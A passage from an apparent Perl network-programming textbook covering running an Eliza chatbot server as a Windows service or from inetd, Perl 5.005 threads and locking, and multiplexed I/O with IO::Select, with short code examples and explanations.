Hide(MacPerl => 1) or warn $^E;
(Under MacPerl, the $^E global
returns Macintosh-specific error information.) To show the
application again, launch MacPerl, bringing it to the
foreground.
Microsoft Windows offers a more generic way
to turn applications into background daemons, using its system
of "services." Services are available only on Windows NT and
2000 systems. To do this, you need two utilities: instsrv.exe and srvany.exe. These utilities are not
part of the standard Windows NT/2000 distributions, but are
add-ons provided by the Windows NT/2000 Resource Kits. There
are two steps to the process. In the first step, you use instsrv.exe to define the name of the
new service. In the second step, you use the registry editor
to associate the newly defined service with the name and
command-line arguments of the Perl script.
The first step is to define the new service
using instsrv.exe. From the DOS
command window, type the following: % C:\rkit\instsrv.exe PSYCHOTHERAPIST C:\rkit\srvany.exe
Replace C:\rkit with the path of the actual
instsrv.exe and srvany.exe files, and PSYCHOTHERAPIST with the name that
you wish to use when referring to the network service. The
next step is to edit the registry using the Registry Editor.
The usual caveats and dire warnings apply to this process.
Launch regedt32.exe and locate
the following key: HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\PSYCHOTHERAPIST
Modify this as appropriate for the service
name you selected earlier. Now you add a key named Parameters, and two subkeys named
Application and AppParameters. Application contains
the path to the Perl executable, and AppParameters contains the arguments
passed to Perl, including the script name and any script
arguments.
Click on the PSYCHOTHERAPIST key and choose
Add Key from the Edit menu. When prompted, enter a key
name of Parameters and leave
the class field blank. Now select the newly created Parameters key and invoke Add Value from the Edit menu. When prompted, enter a
value name of Application, a
data type of REG_SZ (a
null-terminated string), and a string containing the correct
path to the Perl executable, such as C:\Perl\bin\perl5.6.0.exe.
Select the Parameters key once again and invoke
Add Value. This time enter a
value name of AppParameters, a
data type of REG_SZ, and a
value containing the complete path of the script and any
arguments you wish to pass to it, for example C:\scripts\eliza_server.pl.
Close the Registry Editor. You should now be
able to go to the Services
control panel and set it to start automatically at system
startup time. From the list of NT/2000 services, select the
psychotherapist server, and press the button labeled Startup. When prompted, change the
startup type to Automatic, and
set the LogOnAs field to the
name of the user you wish the server to run as. A common
choice is "System Acount." Also clear the checkbox labeled
"Allow service to interact with users."
The Services control panel allows you to
manually start and stop the server. If you prefer, you can use
the DOS commands NET START
PSYCHOTHERAPIST and NET STOP
PSYCHOTHERAPIST to the same effect.
|
Using the inetd Super
Daemon
Let's go back to Figure
10.3 and take a second look at the interact()
function: sub interact {
my $sock = shift;
STDIN->fdopen($sock,"<") or die "Can't reopen STDIN: $!";
STDOUT->fdopen($sock,">") or die "Can't reopen STDOUT: $!";
STDERR->fdopen($sock,">") or die "Can't reopen STDERR: $!";
$|=1;
my $bot = Chatbot::Eliza->new;
$bot->command_interface();
}
The psychotherapist daemon is pretty generic
in its handling of incoming connections and forking. In fact,
interact() is the only place where
application-specific code appears.
Now consider this version of
interact(): sub interact {
my $sock = shift;
STDIN->fdopen($sock,"<") or die "Can't reopen STDIN: $!";
STDOUT->fdopen($sock,">") or die "Can't reopen STDOUT: $!";
STDERR->fdopen($sock,">") or die "Can't reopen STDERR: $!";
exec "eliza.pl";
}
After reopening STDIN,
STDOUT, and STDERR onto the socket, we
simply exec() the original command-line eliza.pl script from Figure
10.2. Assuming that eliza.pl is on the command path, Perl
launches it and replaces the current process with the new one.
The command-line version of eliza.pl runs, reading user input
from STDIN and sending the psychotherapist's
responses to STDOUT. But STDIN,
STDOUT, and STDERR are inherited from the
parent process, so the program is actually reading and writing
to the socket. We've converted a command-line program into a
server application without changing a line of source code!
In fact, we can make this even more general
by adding arguments to interact() that contain the
name and command-line arguments of a command to execute: sub interact {
my ($sock,@command) = @>_;
STDIN->fdopen($sock,"<") or die "Can't reopen STDIN: $!";
STDOUT->fdopen($sock,">") or die "Can't reopen STDOUT: $!";
STDERR->fdopen($sock,">") or die "Can't reopen STDERR: $!";
exec @command;
}
Now any program that reads from
STDIN and writes to STDOUT can be run as a
server. For example, on UNIX systems, you could rig up a
simple echo server just by passing /bin/cat as the argument to
interact(). Since cat
reads from STDIN and writes a copy to
STDOUT, it will echo everything it reads from the
socket back to the peer.
This simple way of creating network servers
has not gone unnoticed by operating system designers. UNIX
(and Linux) systems have a standard daemon called inetd, which is little more than a
configurable version of this generic server capable of
launching and running a variety of network services on
demand.
inetd is
launched at boot time. It reads a configuration file named
/etc/inetd.conf, which is
essentially a list of ports to monitor and programs to
associate with each port. When a connection comes in to one of
its monitored ports, inetd
calls accept() to get a new connected socket, forks,
remaps the three standard filehandles to the socket, and
finally launches the appropriate program.
The advantage of this system is that instead
of launching a dozen occasionally used services manually or at
boot time, inetd launches them
only when they are needed. Another nice feature of inetd is that it can be reconfigured
on the fly by sending it a HUP signal. When such a
signal arrives, it rereads its configuration file and
reconfigures itself if needed. This allows you to add services
without rebooting the machine.
Unfortunately, inetd is not standard on Win32 or
Macintosh machines. For Windows, you can get inetd lookalikes at the following
locations:
Many years ago I used an inetd lookalike for the Macintosh,
which used Apple Events to simulate a true inetd daemon, but it no longer seems
to be available on the Web.
Using inetd
With inetd we
can turn the command-line psychotherapist program of Figure
10.2 into a server without changing a line of code. Just
add the following line to the bottom of the /etc/inetd.conf configuration
file: 12000 stream tcp nowait nobody /usr/local/bin/eliza.pl eliza.pl
You must have superuser access to edit this
file. If there is no account named nobody, replace it with your login
name (or another of your choosing). Adjust the path to the
eliza.pl script to reflect its
actual location (I suggest you use a version of the script
that includes the _testquit() patch described
earlier). When you're done editing the file, restart the inetd daemon by sending it a
HUP signal. You can do this by finding its process ID
(PID) using the ps command and
then using the kill command to
send the signal. For example: % ps aux | grep inetd
root 657 0.0 0.8 1220 552 ? S 07:07 0:00 inetd
lstein 914 0.0 0.5 948 352 pts/1 S 08:07 0:00 grep inetd
% kill -HUP 657
Two shortcuts work on many Linux systems: % kill -HUP `cat /var/run/inetd.pid`
% killall -HUP inetd
Now you can use either the standard telnet
program or the gab3.pl client
developed earlier in this chapter to talk to the
psychotherapist server.
Let's look at the inetd.conf entry in more detail. It's
divided into seven fields delimited by whitespace (tabs or
spaces):
12000 This is the service name or
port number that the server will listen to. Be sure to check
that your system isn't already using a port before you take it
(you can use the netstat
program for this purpose).
Some versions of inetd require you to use a symbolic
service name in this field, such as eliza rather than 12000. On such
systems, you must manually edit the file /etc/services, add the name and port
number you desire, and then use that symbolic name in inetd.conf. For the psychotherapist
daemon, an appropriate /etc/services line would be: eliza 12000/tcp
We would then use eliza instead of the port number as
the first field in inetd.conf.
stream This field specifies the
server type, and can be either stream for connection-oriented
services that send and receive data as continuous streams of
data, or dgram for services
that send and receive connectionless messages. Any program
that reads STDIN and writes STDOUT is a
stream-based service, so we use stream here.
tcp This specifies the
communications protocol, and may be either tcp or udp (many systems also support more
esoteric protocols, but we won't discuss them here).
Stream-based services use tcp.
nowait This tells inetd what to do after launching the
server program. It can be wait,
to tell inetd to wait until the
server is done before launching the program again to handle a
new incoming connection, or nowait, which allows inetd to launch the program multiple
times to handle several incoming connections at once. The most
typical value for stream-based services is nowait, which makes inetd act as a forking server. If
multiple clients connect simultaneously, inetd launches a copy of the program
to deal with each one. Some versions of inetd allow you to put a ceiling on
the number of processes that can run simultaneously.
/usr/local/bin/eliza.pl This is the
full path to the program.
eliza.pl The seventh and subsequent
fields are command-line arguments to pass to the script. This
can be any number of space-delimited command-line arguments
and switches. By convention, the first argument is the name of
the program. You can use the actual script name, as shown
here, or make up a different name. This value shows up in the
script in the $0 variable. Other command-line
arguments appear in the @ARGV array in the usual
manner.
The main "gotcha" with inetd-launched programs is that stdio
buffering may cause the data to flow unpredictably. For
example, you might not see the psychotherapist's initial
greeting until the program has output a few more lines of
text. This is solved by turning on autoflush, as we did in Figure
10.2.
Using inetd in wait Mode
Using inetd in
nowait mode is not as efficient
as writing your own forking server. This is because inetd must launch your program each
time it forks, and the Perl interpreter can take a second or
two to launch, parse your script, and load and compile all the
modules you require. In contrast, a forking server has already
been through the parsing and compiling phases; therefore, the
overhead of forking to handle a new connection is much less
significant.
A nice compromise between convenience and
performance is to use inetd in
wait mode. In this mode it
launches your server when the first incoming connection
arrives, and waits for the server to finish. Your server will
do everything an ordinary server does, including forking to
handle new connections. The only difference is that it will
not create the listening socket itself, but inherit it from
one created by inetd. Since
inetd duplicates the socket
onto the three standard filehandles, you can recover it from
any one of them, typically STDIN.
inetd thus
nicely relieves you of the responsibility of launching the
server by hand without incurring a performance penalty. In
addition, you can write the server to exit under certain
conditionsfor example, if it has been idle for a certain
number of minutes, or after servicing a set number of
connections. After it exits, inetd will relaunch it when it is
next needed. This means that you need not keep an occasionally
used server running all the time.
A new version of the psychotherapist server
designed to be run from inetd
in wait mode is given in Figure
10.8. The corresponding entry in /etc/inetd.conf is almost identical
to the original, except that it uses wait in the fourth field and has a
different script name in the sixth field:

12000 stream tcp wait nobody /usr/local/bin/eliza_inetd.pl eliza_inetd.pl
In addition to inheriting its listening
socket from inetd, this server
differs from previous versions in having a one-minute timeout
on the call to accept(). If no new connections arrive
within the timeout period, the parent process exits. inetd will relaunch the server again
if needed. The changes required to the basic forking server
are small.
Lines 17: Define timeout values We
recover the timeout from the command line, or default to one
minute if no value is supplied. Notice that we no longer
read the port number from the command line; it is supplied
implicitly by inetd.
Lines 1013: Recover the listening
socket We recover the listening socket from
STDIN. First we check that we are indeed running
under inetd by testing that
STDIN is a socket using the -S file test. If
STDIN passes this test, we turn it back into an
IO::Socket object by calling IO::Socket's
new_from_fd() method. This method, inherited from
IO::Handle, is similar to fdopen() except that
instead of reopening an existing handle on the specified
filehandle, it creates a new handle that is a copy of the
old one. In this case, we create a new IO::Socket object
that is a copy of STDIN, opened for reading and
writing with the "+<" mode.
Lines 1521: Call accept() with a
timeout We now enter a standard accept() loop,
except that the call to accept() is wrapped in an
eval{} block. Within the eval, we create a
local ALRM signal handler that calls
die(), and use alarm() to set a timer that
will go off after $timeout minutes have expired. We
then call the listen socket's accept() method. If
an incoming connection is received before the timeout
expires, then the result from the eval{} block is
the connected socket. Otherwise, the ALARM signal
handler is called, and the eval{} block is aborted,
returning an undefined value. In the latter case, we call
exit(), terminating the whole server. Otherwise, we
call alarm(0) to cancel the timeout.
Lines 2243: The remainder of the
server is unchanged. We also include the
Chatbot::Eliza::_testquit() workaround in order to
avoid problems when the user closes the connection
unexpectedly.
When I first wrote this program, I thought
that I could simply use IO::Socket's built-in timeout
mechanism, rather than roll my own ALRM-based
timeout. However, there turned out to be a problem. With the
built-in timeout activated, accept() returned
undef both when the legitimate timeout occurred and
when it was interrupted by the CHLD signal that
accompanies every child process's termination. After some
trial and error, I decided there was no easy way to
distinguish between the two events, and went with the
technique shown here.
inetd can also
be used to launch UDP applications. In this case, when the
program is launched, it finds STDIN already opened on
an appropriate UDP socket. recv() and send()
can then be used to communicate across the socket in the
normal way. See Chapters
18 and 19
for more details.
|
Chapter 11. Multithreaded
Applications
This chapter discusses network application
development using Perl's lightweight thread API. Threads
provide a program architecture that in many ways is easier to
use than multiprocessing.
|
About Threads
Multithreading is quite different from
multiprocessing. Instead of there being two or more processes,
each with its own memory space, signal handlers, and global
variables, multithreaded programs have a single process in
which run several "threads of execution." Each thread runs
independently; it can loop or perform I/O without worrying
about the other threads that are running. However, all threads
share global variables, filehandles, signal handlers, and
other resources.
While this sharing of resources enables
threads to interact in a much more intimate way than the
separate processes created by fork(), it creates the
possibility of resource contention. For example, if two
threads try to modify a variable at the same time, the result
may not be what you expect. For this reason, resource locking
and control becomes an issue in threaded programs. Although
multithreaded programming simplifies your programming in some
ways, it complicates it in others.
The Thread module was introduced in Perl
5.005. To use it, you must run an operating system that
supports threads (including most versions of UNIX and
Microsoft Windows) and have compiled Perl with threading
enabled. In Perl 5.005, you do this by running the Configure installation program with
the option -Dusethreads. With Perl 5.6.0 and higher,
the option becomes -Duse5005threads. No precompiled
Perl binaries come with threading support activated.
Threads Are Experimental
Perl threads are an experimental feature. The
5.005 thread implementation has known bugs that can lead to
mysterious crashes, particularly when running on machines with
more than one CPU. Not all Perl modules are thread-safe; that
is, using these modules in a multithreaded program will lead
to crashes and/or incorrect results, and even some core Perl
features are problematic. Although the thread implementation
has improved in Perl 5.6 and higher, some fundamental design
flaws remain in the system. In fact, the Perl thread
documentation warns that multithreading should not be used in
production systems.
The Perl developers are developing a
completely new threading design that will be known as
interpreter threads (ithreads)
that will be part of Perl version 6, expected to be available
in the summer of 2001. It promises to be more stable than the
5.005 implementation, but its API may be different from what
is described here.
The Thread API
The thread API described here is the 5.005
version of threads, and not the interpreter threads currently
under development.
The API threads, which is described in the
Thread, Thread::Queue, Thread:: Semaphore,
and attrs manual pages, seems
simple but hides many complexities. Each program starts with a
single thread, called the main thread. The main thread starts
at the beginning of the program and runs to the end (or until
exit() or die() is called).
To create a new thread, you call
Thread->new(), passing it a reference to a
subroutine to execute and an optional set of arguments. This
creates a new concurrent thread, which immediately executes
the indicated subroutine. When the subroutine is finished, the
thread exits. For example, here's how you might launch a new
thread to perform a time-consuming calculation: my $thread = Thread->new(\&calculate_pi, precision => 190);
The new thread executes
calculate_pi(), passing it the two arguments "
precision " and " 190." If successful, the
call immediately returns with a new Thread object, which the
calling thread usually stashes somewhere. The Thread object
can now call detach(), which frees the main thread
from any responsibility for dealing with it.
Alternatively, the thread can remain in its
default attached state, in which case the main thread (or any
other thread) should at some point call the Thread object's
join() method to retrieve the subroutine's return
value. This is sometimes done just before exiting the program,
or at the time the return value is needed. If the thread has
not yet finished, join() blocks until it does. To
continue with the previous example, at some point the main
thread may wish to retrieve the value of pi computed by the
calculate_pi() subroutine. It can do this by
calling: my $pi = $thread->join;
Unlike the case with parent and children
processes where only a parent can wait() on its
children, there is no strict familial relationship between
threads. Any thread can call join() on any other
thread (but a thread cannot join() itself).
For a thread to exit, it need only
return() from its subroutine, or just let control
fall naturally through to the bottom of the subroutine block.
Threads should never call Perl's exit() function,
because that would kill both the current thread and all other
threads (usually not the
intended effect!). Nor should any thread other than the main
one try to install a signal handler. There's no way to ensure
that a signal will be delivered to the thread you intend to
receive it, and it's more than likely that Perl will
crash.
A thread can also exit abnormally by calling
die() with an error message. However, the effect of
dying in a thread is not what you would expect. Instead of
raising some sort of exception immediately, the effect of
die() is postponed until the main thread tries to
join() the thread that died. At that point, the
die() takes effect, and the program terminates. If a
non-main thread calls join() on a thread that has
died, the effect is postponed until that thread itself is
joined.
You can catch this type of postponed death
and handle using eval(). The error message passed to
die() will be available in the $@
global. my $pi = eval {$thread->join} || warn "Got an error: $@";
A Simple Multithreaded
Application
Here's a very simple multithreaded
application. It spawns two new threads, each of which runs the
hello() subroutine. hello() loops a number
of times, printing out a message specified by the caller. The
subroutine sleeps for a second each time through the loop
(this is just for illustration purposes and is not needed to
obtain thread concurrency). After spawning the two threads,
the main thread waits for the two threads to terminate by
calling join(). #!/usr/bin/perl
use Thread;
my $thread1 = Thread->new(\&hello, "I am thread 1",3);
my $thread2 = Thread->new(\&hello, "I am thread 2",6);
$_->join foreach ($thread1,$thread2);
sub hello {
my ($message,$loop) =@_;
for (1..$loop) { print $message,"\n"; sleep 1; }
}
When you run this program, you'll see output
like this: % perl hello.pl
I am thread 1
I am thread 2
I am thread 1
I am thread 2
I am thread 1
I am thread 2
I am thread 2
I am thread 2
I am thread 2
Locking
The problem with threads appears as soon as
two threads attempt to modify the same variable
simultaneously. To illustrate the problem, consider this
deceptively simple bit of code: my $bytes_sent = 0;
my $socket = IO::Socket->new(....);
sub send_data {
my $data = shift
my $bytes = $socket->syswrite($data);
$bytes_sent += $bytes;
}
The problem occurs in the last line of the
subroutine, where the $bytes_sent variable is
incremented. If there are multiple simultaneous connections
running, then the following scenario can occur:
-
Thread 1 fetches the value of
$bytes_sent and prepares to increment
it.
-
A context switch occurs. Thread 1 is
suspended and thread 2 takes control. It fetches the value
of $bytes_sent and increments it.
-
A context switch again occurs, suspending
thread 2 and resuming thread 1. However, thread 1 is still
holding the value of $bytes_sent it fetched from
step 1. It increments the original value and stores it back
into $bytes_sent, overwriting the changes made by
thread 2.
This chain of events won't happen every time
but will happen in a rare, nondeterministic fashion, leading
to obscure bugs that are hard to track down.
The fix for this is to use the
lock() call to lock the $bytes_sent variable
before trying to use it. With this small modification, the
example now works properly: my $bytes_sent = 0;
my $socket = IO::Socket->new(....);
sub send_data {
my $data = shift
my $bytes = $socket->syswrite($data);
lock($bytes_sent);
$bytes_sent += $bytes;
}
lock() creates an "advisory" lock on
a variable. An advisory lock prevents another thread from
calling lock() to lock the variable until the thread
that currently holds the lock has relinquished it. However,
the lock doesn't prevent access to the variable, which can
still be read and written even if the thread doesn't hold a
lock on it. Locks are generally used to prevent two threads
from trying to update the same variable at the same time.
If a variable is locked and another thread
tries to lock it, that thread is suspended until such time as
the lock is available. A lock remains in force until the lock
goes out of scope, just like a local variable. In the
preceding example, $bytes_sent is locked just before
it's incremented, and the lock remains in force throughout the
scope of the subroutine.
If a number of variables are changed at the
same time, it is common to create an independent variable that
does nothing but manage access to the variables. In the
following example, the $ok_to_update variable serves
as the lock for two related variables, $bytes_sent
and $bytes_left: my $ok_to_update;
sub send_data {
my $data = shift
my $bytes = $socket->syswrite($data);
lock($ok_to_update);
$bytes_sent += $bytes;
$bytes_left -= $bytes;
}
It is also possible to lock an entire
subroutine using the notation lock(\&subroutine).
When a subroutine is locked, only one thread is allowed to run
it at one time. This is recommended only for subroutines that
execute very quickly; otherwise, the multiple threads
serialize on the subroutine like cars backed up at a traffic
light, obliterating most of the advantages of threads in the
first place.
Variables that are not shared, such as the
local variables $data and $bytes in the
preceding example, do not need to be locked. Nor do you need
to lock object references, unless two or more threads share
the object.
When using threads in combination with Perl
objects, object methods often need to lock the object before
changing it. Otherwise, two threads could try to modify the
object simultaneously, leading to chaos. This object method,
for example, is not thread
safe, because two threads might try to modify the
$self object simultaneously: sub acknowledge { # NOT thread safe
my $self = shift;
print $self->{socket} "200 OK\n";
$self->{acknowledged}++;
}
You can lock objects within object methods
explicitly, as in the previous example: sub acknowledge { # thread safe
my $self = shift;
lock($self);
print $self->{socket} "200 OK\n";
$self->{acknowledged}++;
}
Since $self is a reference, you
might wonder whether the call to lock() is locking
the $self reference or the thing that $self
points to. The answer is that lock() automatically
follows references up one level (and one level only). The call
to lock($self) is exactly equivalent to calling
lock(%$self), assuming that $self is a hash
reference.
Threading versions of Perl provide a new
syntax for adding attributes to subroutines. With this syntax,
the subroutine name is followed by a colon and a set of
attributes: sub acknowledge: locked method { # thread safe
my $self = shift;
print $self->{socket} "200 OK\n";
$self->{acknowledged}++;
}
To create a locked method, use the attributes
locked and method. If both attributes are
present, as in the preceding example, then the first argument
to the subroutine (the object reference) is locked on entry
into the method and released on exit. If only locked is specified, then Perl locks
the subroutine itself, as if you had specifically written
lock(\&acknowledge). The key difference here is
that when the attributes are set to locked method, it's possible for
multiple threads to run the subroutine simultaneously so long
as they're working with different objects. When a subroutine
is marked locked only, then
only one thread can gain access to the subroutine at a time,
even if they're working with different objects.
Thread Module Functions and
Methods
The thread API has several other core parts,
including ways for threads to signal each other when a
particular condition has become true. Here is a very brief
synopsis of the thread API. More information is available in
the perlthread manual page, and
other features are explained in depth later when we use
them.
|
$thread =
Thread->new(\&subroutine [, @arguments]);
Creates a new thread of execution and
returns a Thread object. The new thread immediately runs
the subroutine given as the first argument, passing it
the arguments listed in the optional second and
subsequent arguments.
$return_value
= $thread->join()
join() waits for the given
thread to terminate. The return value is the result (if
any) returned by the subroutine specified when the
thread was created. If the thread is running, then
join() blocks until it terminates there is no
way to do a nonblocking join on a particular thread.
$thread->detach()
If you aren't interested in a thread's
return value, you can call its detach() method.
This makes it impossible to call join() later.
The main advantage of detaching a thread is that it
frees the main thread from the responsibility of joining
the other threads later.
@threads =
Thread->list()
This class method returns a list of
Thread objects. The list includes those that are running
as well as those that have terminated but are waiting to
be joined.
$thread =
Thread->self()
This class method returns the Thread
object corresponding to the current thread.
$tid =
$thread->tid()
Each thread is associated with a
numeric identifier known as the thread ID (tid). There's
no particular use for this identifier except perhaps as
an index into an array or to incorporate into debugging
messages. This tid can be retrieved with the
tid() method.
lock($variable)
The lock() function locks the
scalar, array, or hash passed to it in such a way that
no other thread can lock the variable until the first
thread's lock goes out of scope. For container
variables, such as arrays, locking the whole array
(e.g., with lock(@connections)) is different
from locking a component of the array (e.g.,
lock($connections[3]))). |
You do not need to explicitly import the
Thread module to use lock(). It is built into the
core of all versions of Perl that support multithreading. On
versions of Perl that don't support multithreading,
lock() has no effect. This allows you to write
thread-safe modules that will work equally well on threading
and nonthreading versions of Perl.
The next five items are functions that must
be imported explicitly from the Thread module: use Thread qw(async yield cond_wait cond_signal cond_broadcast);
|
$thread =
async {BLOCK}
The async() function is an
alternative way to create a new Thread object. Instead
of taking a code reference and its arguments like
new(), it accepts a code block, which becomes
the body of the new thread. The Thread object returned
by async() can be join()ed, just like
a thread created with new().
yield()
The yield() function is a way
for a thread to hint to Perl that a particular spot
might be a good place to do a thread context shift.
Because of the differences in thread implementations on
different operating systems, this may or may not have an
effect. It is not usually necessary to call
yield() to obtain concurrency, but it might
help in some circumstances to distribute the time slices
of execution more equitably among the threads.
cond_wait($variable)
cond_wait() waits on a variable it is
signaled. The function takes a locked variable, releases
the lock, and puts the thread to sleep until the
variable is signalled by another thread calling
cond_signal() or cond_broadcast(). The
variable is relocked before cond_wait()
returns.
cond_signal($variable)
cond_signal() signals
$variable, restarting any threads that are
waiting on it. If no threads are waiting, then the call
does nothing. If multiple threads are waiting on the
variable, one (and only one) of them is unblocked. Which
one is awakened is indeterminate.
cond_broadcast($variable)
cond_broadcast() works like
cond_signal(), except that all waiting threads
are awakened. Each thread reacquires the lock in turn
and executes the code following the
cond_wait(). The order in which the waiting
threads are awakened is
indeterminate. |
We will use cond_wait() and
cond_broadcast() in Chapter
14, when we develop an adaptive prethreaded server.
Threads and Signals
If you plan to mix threads with signals, you
must be aware that the integration of signal handling with
threads is one of the more experimental parts of Perl's
experimental threads implementation. The issue is that signals
arrive at unpredictable times and may be delivered to any
currently executing thread, leading to unpredictable
results.
The Thread::Signal module is supposed to help
with this by arranging for all signals to be delivered to a
special thread that runs in parallel with the main thread. You
don't have to do anything special. Just loading the module is
sufficient to start the signal thread running: use Thread::Signal;
However, you should be aware that Thread::Signal changes
the semantics of signals so that they can no longer be used to
interrupt long-running system calls. Hence, this trick will no
longer work: alarm (10);
my $bytes =
eval {
local $SIG{ALARM} = sub { die };
sysread($socket,$data,1024);
};
In some cases, you can work around this
limitation by replacing the eval{} section with a
call to select(). We use this trick in Chapter
15.
In practice, Thread::Signal sometimes seems
to make programs less stable rather than more so, depending on
which version of Perl and which threading libraries you are
using. My advice for experimenting with threading features is
to first write the program without Thread::Signal and add it
later if unexpected crashes or other odd behavior occurs.
|
A Multithreaded Psychiatrist
Server
Despite the long introduction to threads, an
actual multithreaded server is quite short. Here we develop a
multithreaded version of the psychiatrist server (Figure
11.1).

Lines 15: Load modules We begin by
loading IO::Socket and the Thread module. We also bring in a
specialized version of Chatbot::Eliza in which the
command_interface() method has been rewritten to
work well in a multithreaded environment (Figure
11.2).

Lines 612: Create listening socket
As in the previous examples, we create a new listening
socket with IO::Socket::INET->new(). If a
listening socket can't be created, we die with the error
message IO::Socket leaves in $.
Lines 1215: Accept loop We now
enter the server's main loop. Each time through the loop we
call accept(), yielding a new socket connected to
the incoming client. We launch a new thread to handle the
connection by calling Thread->new() with a
reference to the interact() subroutine and the
connected socket as its single argument. We then go back to
waiting on accept().
Notice that there is no need to close the
listen or accept socket, as we did in the forking server
examples. This is because duplicate socket handles are never
created.
Lines 1631: The interact()
subroutine This subroutine handles the conversation with the
user and runs in a separate thread. Since the main server
never checks the return value of the connection threads it
launches, there's no need to keep this status information;
so we begin by detaching ourselves from the main thread.
We next create a new Chatbot::Eliza::Server
object and invoke its command_interface() method.
Unlike the previous examples, this subclass does not read
and write to STDIN and STDOUT but to a
pair of filehandles passed in the argument list. The first
argument is a filehandle to read the user's remarks from,
and the second is a filehandle to write the
psychotherapist's responses to. In this case, the two
filehandles are both the connected socket. We let
command_interface() do its thing, then close the
socket.The thread terminates when the subroutine ends.
The Chatbot::Eliza::Server
Class
The reason for subclassing Chatbot::Eliza is
simple. The class's command_interface() method is
hardwired to use STDIN and STDOUT. In the
forking server examples, we were able to trick Chatbot::Eliza
into reading and writing to the connected socket by reopening
standard input and output on the socket filehandle. This
worked because each child process had its own copies of
STDIN and STDOUT and we could alter them
without affecting other children that might be running
concurrently. In the multithreaded example, however, this
trick won't work because there is only a single copy of the
STDIN and STDOUT filehandles shared among
all the threads. Therefore, command_interface() must
be rewritten to read and write to filehandles that are passed
to it at runtime.
Figure
11.2 shows the code necessary to achieve this. The module
inherits from Chatbot::Eliza via the @ISA array. It
then redefines the command_interface() method.
To create command_interface(), I
simply duplicated the original Chatbot::Eliza code and added
the new filehandle argument to all print and read statements
(I also removed some extraneous debugging code). To remain
compatible with the original version of the module, the
filehandles used for reading and writing will default to
STDIN and STDOUT, if not otherwise
specified.
|
A Multithreaded Client
To go along with the multithreaded
psychiatrist server, this section develops a multithreaded
client named gab4.pl (Figure
11.3). It is similar to the byte stream-oriented forking
client gab3.pl in Chapter
10 (Figure
10.4); but instead of forking a child process to read from
the remote server, the read loop is done inside a thread
running the do_read() subroutine.

The other major difference between this
client and the previous version is the termination process. In
both clients, when do_write() detects that standard
input has been closed, the subroutine closes the transmission
half of the socket by calling shutdown(1). This sends
an end of file to the server, causing it to close its side of the socket, and this
event propagates back to the do_read() thread.
So far so good, but what happens when the
server is the one to initiate the disconnection? The
do_read() thread detects the end-of-file condition
and exits. However, the do_write() loop running in
the main thread is usually blocked waiting for data from
standard input and will not be notified of anything untoward
until it tries to write a line of text to the socket and
triggers a PIPE signal. In the forking client, we
finessed this by having the CHLD handler call
exit(). In the threading example, there is no
CHLD signal to catch, and so the easiest course of
action is just to have the host_to_user() thread call
exit().
|
Chapter 12. Multiplexed
Applications
The forking and threading techniques
discussed in the last two chapters allow a program to handle
multiple concurrent connections. The last general technique
that we cover is I/O multiplexing. Multiplexing doesn't take
advantage of any operating system tricks to achieve the
illusion of concurrency. Instead, multiplexed applications
handle all connections in one main loop. For example, a server
that is currently servicing ten clients reads from each
connected socket in turn, handles the request, and then
services the next client.
The big problem with interleaving I/O in this
way is the risk of blocking. If you try to read from a socket
that doesn't have data ready, the read() and
sysread() calls will block until new data is
received. When you're serving multiple connections, this is
unacceptable because it causes all the connections to stall
until the connection you're waiting on becomes ready. Another
potential problem is that if the client on the other end isn't
ready to read, then calls to syswrite() or
print() will also block. The performance of the
server is held hostage to the performance of the slowest
client.
The key to multiplexing is a built-in
function called select() and its object-oriented
equivalent, the IO::Select module. With select() you
can check whether an I/O operation on a filehandle will block
before performing the operation. This chapter discusses how to
use these facilities.
|
A Multiplexed Client
Before addressing the details of how
select() works, let's rewrite our "gab" client to use
multiplexing. gab5.pl, like its
previous incarnations, accepts lines from standard input,
transmits them to a remote server, and then relays the
response from the server to standard output. Figure
12.1 shows the code.

Lines 19: Load modules and process
command-line arguments We turn on strict type checking
and load the IO::Select and IO::Socket modules. We read the
host and port to connect to from the command line, or if a
host is not specified, we assume the echo service on the
local host.
Line 10: Create a new connected
socket We create a socket connected to the specified
peer by calling IO::Socket::INET->new() with the
one-argument shortcut form.
Lines 1113: Create a new IO::Select
set We will multiplex our reads on standard input and on
the socket. This means that we will read from standard input
only when the user has some data for us and read from the
socket only when there's server data to be read.
To do this, we create a new IO::Select
object by calling IO::Select->new(). An
IO::Select object holds one or more filehandles that can be
monitored for their readiness to do I/O. After creating the
select object, we add STDIN and the socket by
calling the select object's add() method.
Lines 1417: Main I/O loop We now
enter a while() loop. Each time through, we call
the select object's can_read() method to return the
list of handles ready for reading. This list may contain the
socket handle, STDIN, or both. Our task is to loop
through the list of ready handles and take the appropriate
action for each. If STDIN is ready for reading, we
copy data from it to the socket. If the socket is ready, we
copy data from it to STDOUT.
Lines 1824: Handle data on STDIN If
STDIN is ready to be read, we use
sysread() to read up to 2K bytes of data into a
string variable named $buffer. If
sysread() returns a positive value, we write a copy
of what we received to the socket. Otherwise, we have
encountered an end of file on standard input. We
shutdown() the write half of the socket, sending
the remote server an end of file.
Lines 2532: Handle data on the
socket If there is data to be read from the connected
socket, then we call sysread() on the socket to
read up to 2K bytes. If the read is successful, we
immediately print it to STDOUT. Otherwise, the
remote host has closed the connection, so we write a message
to that effect and exit.
You can use gab5.pl to talk to a variety of
network servers, including those that are line oriented and
those that produce less predictable output. Because this
script doesn't rely on either forking or threading, it runs on
practically all operating systems where Perl is available,
including the Macintosh.
|
The IO::Select Module
Perl versions 5.003 and higher come with an
object-oriented wrapper class called IO::Select. You create an
IO::Select object, add to it the handles you wish to monitor,
and then call its can_read(), can_write(),
or has_exceptions() methods to wait for one or more
of the object's handles to become ready for I/O.
|
$select =
IO::Select->new([@handles])
The IO::Select new() class
method creates a new IO::Select object. It can be called
with a list of handles, in which case they will be added
to the set that IO::Select monitors, or it can be called
with an empty argument list, in which case the monitor
set will be initially empty. |
The handle list can be composed of any type
of filehandle including IO::Handle objects, globs, and glob
references. You may also add and remove handles after the
object is created.
|
$select->add(@handles)
This adds the list of handles to the
monitored set and returns the number of unique handles
successfully added. If you try to add the same
filehandle multiple times, the redundant entries are
ignored.
$select->remove(@handles)
This removes the list of filehandles
from the monitored set. IO::Select indexes its handles
